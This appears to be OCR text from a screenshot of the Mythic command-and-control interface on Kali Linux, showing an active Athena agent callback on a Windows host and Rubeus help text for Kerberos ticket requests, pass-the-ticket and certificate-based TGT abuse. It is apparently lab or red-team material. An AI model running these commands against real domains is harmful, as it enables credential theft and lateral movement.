 Mythic
Athena :: Mythic Agent Do
GitHub - MythicAgents/At
https://127.0.0.1:7443/new/callbacks
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Operation Chimera
Active Callbacks
INTERACT IP HOST USER DOMAIN OS LAST CHECKIN DESCRIPTION
11 fe80::ad86:f01 DESKTOP-VGOC938 lsec DESKTOP-VGOC938 1s Created by mythic_admin at 03/06/2023 08
CALLBACK: 11
12 Ticket requests and renewals:
13
14 Retrieve a TGT based on a user password/hash, optionally saving to a file or applying to the current logon session or a specific LUID:
15 Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME]
16
17 Retrieve a TGT based on a user password/hash, start a /netonly process, and to apply the ticket to the new process/logon session:
18 Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> /createnetonly:C:\Windows\System32\cmd.exe [/show] [/domain:
19
20 Retrieve a TGT using a PCKS12 certificate, start a /netonly process, and to apply the ticket to the new process/logon session:
21 Rubeus.exe asktgt /user:USER /certificate:C:\temp\leaked.pfx </password:STOREPASSWORD> /createnetonly:C:\Windows\System32\cmd.exe [/getcredentials] [/servicekey:KRBTGTKEY] [/show] [/domain:DOMAIN]
22
23 Retrieve a TGT using a certificate from the users keystore (Smartcard) specifying certificate thumbprint or subject, start a /netonly process, and to apply the ticket to the new process/logon session:
24 Rubeus.exe asktgt /user:USER /certificate:f063e6f4798af085946be6cd9d82ba3999c7ebac /createnetonly:C:\Windows\System32\cmd.exe [/show] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/nowrap]
25
26 Request a TGT without sending pre-auth data:
27 Rubeus.exe asktgt /user:USER [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/luid] [/nowrap] [/nopac] [/proxyurl:https://KDC_PROXY/kdcproxy]
28
29 Request a service ticket using an AS-REQ:
30 Rubeus.exe asktgt /user:USER /service:SPN </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/outf
31
32 Retrieve a service ticket for one or more SPNs, optionally saving or applying the ticket:
33 Rubeus.exe asktgs </ticket:BASE64 | /ticket:FILE.KIRBI> </service:SPN1,SPN2,...> [/enctype:DES|RC4|AES128|AES256] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/nowrap] [/enterprise] [/opsec]
34
Task an agent...
1 2 3 4 Mythic — Mozilla Firefox kali@kali: /opt 3:45